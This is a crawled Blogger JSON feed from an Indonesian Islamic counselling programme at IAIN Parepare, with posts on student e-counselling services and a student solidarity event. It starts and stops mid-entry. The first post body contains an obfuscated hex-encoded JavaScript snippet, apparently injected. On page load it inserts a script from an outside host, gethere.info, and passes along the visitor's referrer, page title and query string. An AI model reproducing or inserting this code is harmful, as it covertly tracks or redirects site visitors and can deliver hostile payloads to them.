_0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3168474579166735254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/opak-stain-parepare-tahun-2015.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3168474579166735254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3168474579166735254"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/opak-stain-parepare-tahun-2015.html","title":"OPAK STAIN PAREPARE TAHUN 2015"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224018103934457417736_1769065514273&_=1769065514274
body_size: 15984
content:
// API callback
jQuery224018103934457417736_1769065514273({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"779"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5345595814892522918"},"published":{"$t":"2023-01-15T10:49:00.004+08:00"},"updated":{"$t":"2023-01-15T10:49:51.979+08:00"},"title":{"type":"text","$t":"PROGRAM LAYANAN E-KONSELING MAHASISWA BKI ANGKATAN 2020"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EArah Waktu\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s236\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"236\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EArah Waktu merupakan program layan konseling berbasis online yang dikembangkan oleh mahasiswa Program Studi Bimbingan Konseling Islam guna memenuhi tugas akhir mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi. Adapun anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1. Revi Mariska\u003C\/p\u003E\u003Cp\u003E2. Rahmawati\u003C\/p\u003E\u003Cp\u003E3. Indrawan Asiz\u003C\/p\u003E\u003Cp\u003E4. Alifya Khairunnisa\u003C\/p\u003E\u003Cp\u003E5. Niqmah Nur Ramadani\u003C\/p\u003E\u003Cp\u003E6. Nur Halifah\u003C\/p\u003E\u003Cp\u003E7. Sri Wahyuni\u003C\/p\u003E\u003Cp\u003E'Arah Waktu' memiliki makna, di mana kata waktu diambil dari setiap elemen kehidupan yang tidak bisa lepas dari waktu, terutamanya manusia, dan untuk menjadikan waktu manusia bermakna, ia perlu arah hidup yang jelas, agar waktu yang ia lalui tidak terbuang sia-sia, dan bermakna. Dari situlah, lahir perpaduan kata 'arah' dan 'waktu' yang dijadikan sebagai nama layanan E-Konseling, yang diharapkan dapat membantu individu-individu menemukan arahnya melalui layanan yang disediakan oleh ‘arah waktu’, sebagaimana taglinennya, yakni “temukan arah hidup anda bersama kami”.\u003C\/p\u003E\u003Cp\u003EAdapun, warna logo, diambil dari warna biru dan kuning. yang di mana biru difilosofikan sebagai warna langit yang menaungi segala aspek kehidupan di bumi, arah waktu pun demikian diharapkan dapat menaungi dan membantu setiap individu yang ada di muka bumi. Sedangkan, kuning dilambangkan sebagai matahari yang selalu punya cara untuk bersinar sepanjang harinya, begitupula dengan arah waktu, diharapkan dapat menjadi penerang yang selalu punya cara dalam menuntung arah individu kepada arah kebaikan. Warna latarnya sendiri, yakni putih, diambil dari warna awan yang cerah tanpa mendung. Berharap, siapapun yang mengunjungi layanan arah waktu, ia dapat menentukan langkahnya kedepan tanpa ragu lagi. Terlepas dari itu, pertimbangan kedua anggota arah waktu memilih warna biru dan kuning sebagai logo, karena logo konseling pun warnanya seperti sama, yakni biru dan kuning.\u003C\/p\u003E\u003Cp\u003ELayanan ‘arah waktu’ untuk saat ini menggunakan aplikasi Instagram sebagai media utamanya. Adapun, program layanan unggulan yang ditawarkan oleh arah waktu untuk saat ini, yakni adanya edukasi terkait personality plus, yang di mana terdapat 4 sifat dasar manusia yang sangat perlu diketahui oleh setiap individu. Menariknya, dalam ‘arah waktu’, 4 sifat dasar tersebut dibahas melalui sudut pandang Islam, yang mana materi rujukannya, yakni dari buku ‘Psikologi Islam’ yang ditulis oleh dr. Raehanul Bahraen. Selain itu, pada bagian bio instagram, dapat ditemukan link psikotes untuk mempermudah individu dalam mengetahui sifat dasar yang dimiliki. Untuk program layanan lainnya ke depan dapat dipantau melalui akun Instagram arah waktu, yakni @_arahwaktu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerlu Tahu\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0amkEmOWtC94dc-RE839KkbqiD7UH_0O9dXGisBDbSzR5L3JUrGAd_RghY83nh5K_ndt-t0LhVRFN0ZG4EP3bZXgD_dwGLqWAov9ODm0y4ZHjgQHrI3CcybSP-MUnVGPRbdJ-IGZkayMNflz9H5BpYWWX_t8yMZsIIdI_jgzfDITyvuvJ1SyUhpa\/s257\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_2952450407276708366.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"192\" data-original-width=\"257\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0amkEmOWtC94dc-RE839KkbqiD7UH_0O9dXGisBDbSzR5L3JUrGAd_RghY83nh5K_ndt-t0LhVRFN0ZG4EP3bZXgD_dwGLqWAov9ODm0y4ZHjgQHrI3CcybSP-MUnVGPRbdJ-IGZkayMNflz9H5BpYWWX_t8yMZsIIdI_jgzfDITyvuvJ1SyUhpa\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_2952450407276708366.jpeg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EUntuk memenuhi tugas akhir mata kuliah E-Konseling yang dosen pengampunya, yaitu Adnan Achiruddin Saleh, M.Psi., maka dikembangkanlah layanan E-Konseling yang dinamakan ‘Perlu Tau’, di mana anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1. Novianti Ramadani\u003C\/p\u003E\u003Cp\u003E2. Siti Khadijah Azzahra\u003C\/p\u003E\u003Cp\u003E3. Nurfajriah paisal\u003C\/p\u003E\u003Cp\u003E4. Mashuri\u003C\/p\u003E\u003Cp\u003E5. Putri Awalia\u003C\/p\u003E\u003Cp\u003E6. Asmawati\u003C\/p\u003E\u003Cp\u003E7. Rahmawati Ramli\u003C\/p\u003E\u003Cp\u003EPerlu Tahu diambil sebagai nama layanan, karena anggota perlu tahu merasa bahwa setiap individu\u0026nbsp; harus mengetahui tipe kepribadiannya untuk menentukan karir mereka ke depannya. Adapun, teori yang menjadi acuan, yaitu teori tipe kepribadian karir Johnd Holland, yang di mana dalam teori tersebut terdapat 6 tipe kepribadian karir seseorang yang dapat membantu mereka dalam menentukan karirnya untuk ke depan.\u003C\/p\u003E\u003Cp\u003EAdapun, makna dari warna logo perlu tau, yakni\u0026nbsp; cokelat, yang melambangkan kesan canggih, mahal, dan moder, serta rasa hangat, nyaman, dan aman. Cokelat identik dengan unsur tanah dan bumi. Dalam dunia psikologi, warna ini digunakan untuk melambangkan arti kuat, mampu diandalkan, serta pondasi kekuatan hidup.\u003C\/p\u003E\u003Cp\u003EUntuk pelayanan perlu tau dilakukan melalui media Instagram yang pada bagian deskripsi dapat ditemukan bio dari ‘perlu tahu’, dan juga link untuk mempermudah individu dalam menentukan tipe kepribadian karirnya. Adapun, alasan kenapa menggunakan Instagram, karena mengingat sasaran layanan, yaitu remaja, dan remaja banyak yang menggunakan instagram. Layanan ‘perlu tahu’ dapat ditemukan melalui nama akun Instagram @per_lutau.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERuang Solusita\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJ9QXrsClMu6_vA7zsKZ8pcsdAiBZqOBlbNxo3326MMYIx0P8L4N2NackxGJbRMqwazkXERpZRWJVswVfUKdtmvrGoZE9eKY4rjyIk6VEfDLkwvsXL5uoH9Zwi_0c22uPO2BtwisKeoKcCEdTpifGcXYzM1l4pM_kZJ8JWIo7-zAWHVQcUdOQ5mYf\/s234\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5108420491017688816.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"234\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJ9QXrsClMu6_vA7zsKZ8pcsdAiBZqOBlbNxo3326MMYIx0P8L4N2NackxGJbRMqwazkXERpZRWJVswVfUKdtmvrGoZE9eKY4rjyIk6VEfDLkwvsXL5uoH9Zwi_0c22uPO2BtwisKeoKcCEdTpifGcXYzM1l4pM_kZJ8JWIo7-zAWHVQcUdOQ5mYf\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5108420491017688816.jpeg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ruang SolusiTa' adalah suatu inisiatif layanan konseling yang dibuat oleh para mahasiswa Bimbingan Konseling Islam secara online untuk memenuhi tugas akhir mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi.\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ yang menggunakan Instagram sebagai media layanan bertujuan untuk memberikan informasi dan edukasi tentang masalah kesehatan mental kepada orang-orang usia dewasa awal. Program ini akan menyajikan informasi yang berhubungan dengan masalah kesehatan mental dan menawarkan berbagai cara untuk membantu orang usia dewasa awal mengatasi masalah-masalah tersebut. Program ini juga akan menyediakan kesempatan bagi orang-orang usia dewasa awal untuk berbicara tentang masalah-masalah kesehatan mental yang mereka alami dengan konselor sebaya yang terdiri dari anggota Ruang SolusiTa’. Pada bio Instagram dapat ditemukan link website Ruang SolusiTa', yang berisi tulisan-tulisan terkait terapi islami dan solusi lainnya untuk mengatasi masalah kesehatan mental.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ diambil sebagai nama layanan, karena melihat dari tujuannya, yakni sebagai wadah\/ruang untuk memberikan solusi melalui pengetahuan tentang terapi-terapi, baik terapi barat, terkhusus terapi islam. Adapun, makna dari warna logo, yaitu warna abu-abu dinilai melambangkan kesederhanaan, rasa tanggung jawab, dan kemandirian. Sedangkan, merah maroon memiliki arti kepercayaan diri, dan bisa mengambil keputusan tegas terhadap pilihannya. Dengan demikian, sebagaimana makna dari warna logo layanan diharapkan individu mampu mengatasi\/menentukan pilihan hidupnya dengan tegas dalam bertindak dalam mencapai kepercayaan diri, kemandirian, serta hidup selaras dengan kesederhanaan.\u003C\/p\u003E\u003Cp\u003EBerikut anggota Ruang SolusiTa’:\u003C\/p\u003E\u003Cp\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAndi annisa fajrianti\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENur afni arafah\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDewira\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJasmani\u003C\/p\u003E\u003Cp\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESyamsir\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAinul hamim\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMuh syukur\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ “solusi kita bersama mewujudkan mental yang sehat”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EButterfly Counseling\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjz5LGiii9FZKCIz7CR8YGT3V-dT-_j3lG_Wshi2HYB_Wga45k8Bonr3zz723BFDximOppxmeMcl7Am97yhyQaNjzKM0cXthEFhEHCAglUhX2BhPR4u7dPFmLkjAzagHmnkImomb5RJiTIB6BCzPsx8jqpypQgBKALUc_rcajFOXrgADWMFSbdgh7\/s253\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5703363653755097858.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"253\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjz5LGiii9FZKCIz7CR8YGT3V-dT-_j3lG_Wshi2HYB_Wga45k8Bonr3zz723BFDximOppxmeMcl7Am97yhyQaNjzKM0cXthEFhEHCAglUhX2BhPR4u7dPFmLkjAzagHmnkImomb5RJiTIB6BCzPsx8jqpypQgBKALUc_rcajFOXrgADWMFSbdgh7\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5703363653755097858.jpeg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EButterfly counseling merupakan suatu layanan konseling online yang diperuntukan untuk remaja yang yang mengalami suatu masalah ataupun remaja yang belum bisa menemukan jati dirinya. Layanan yang dikembangkan oleh mahasiswa Program studi Bimbingan konseling Islam ini merupakan tugas akhir dari mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi. Adapun anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EHasmiani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E Inas Huwaida Najdah\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERisma Jumria\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFitri Ani\u003C\/p\u003E\u003Cp\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMulyani Ratu Liu\u003C\/p\u003E\u003Cp\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENurul Fitriah Ramadhani\u003C\/p\u003E\u003Cp\u003ENama Butterfly Counseling dianggap cocok untuk menjadi nama layanan, karena diketahui, bahwa Kupu-kupu berawal dari seekor ulat yang menjijikkan, merusak tanaman dan banyak orang yang menjauhinya. Namun, setelah berproses ia menjadi kupu-kupu yang cantik dan indah dipandang oleh semua mata. Dengan demikian, kupu-kupu diharapkan dapat menjadi contoh dalam menjalani kehidupan, sehingga setiap individu mampu berproses menjadi lebih baik, lebih kuat, dan mampu menghadapi masalah yang akan datang. Adapun, makna warna yang digunakan, yakni warna biru dan pink soft melambangkan sasaran klien kami, yang diperuntukkan untuk anak remaja SMA\/SMK. Di mana, warna soft pink tertuju pada ciri perempuan, dan biru untuk laki laki. Selain itu, kedua warna tersebut juga melambangkan kelembutan yang bermakna para remaja merupakan individu yang masih polos dan lugu. Butterfly counseling memanfaatkan aplikasi Instagram sebagai media layanan yang nama akunnya, yaitu @butterfly.counseling_.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5345595814892522918\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2023\/01\/program-layanan-e-konseling-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5345595814892522918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5345595814892522918"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2023\/01\/program-layanan-e-konseling-mahasiswa.html","title":"PROGRAM LAYANAN E-KONSELING MAHASISWA BKI ANGKATAN 2020"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s72-c\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2807268756323549881"},"published":{"$t":"2022-12-24T13:07:00.004+08:00"},"updated":{"$t":"2022-12-24T13:43:48.192+08:00"},"title":{"type":"text","$t":"SGC 2022 \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s6912\/png_20221222_062022_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s320\/png_20221222_062022_0000.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHimpunan Mahasiswa Program Studi (HMPS) Bimbingan Konseling Islam (BKI) mengadakan kegiatan Solidarity Guidance Counseling (SGC) 2022 yang bertemakan \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\". Pelaksanaan kegiatan tersebut berlangsung Hari Jumat sampai hari Ahad (23-25 Desember 2022) yang berlokasikan di Kebun Raya Jompie, Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERaehan, selalu ketua Panitia dalam pelaksanaan SGC ini mengungkapkan bahwa pengambilan tema tersebut dilandasi karena adanya sekat yang terlihat dan dirasakan oleh pengurus terhadap interaksi Mahasiswa baru antara kelas BKI A dan BKI B \"Dikarenakan adanya sekat antara kelas A dan B, bahkan pengurus juga merasakan jadi rekognisi sebagai penghargaan \u0026amp; perkenalan pada smua pihak juga dari luar instasi\", ungkapnya \"Sinergitas lebih kepada bersatunya kita semua yang telah saling mengenal, 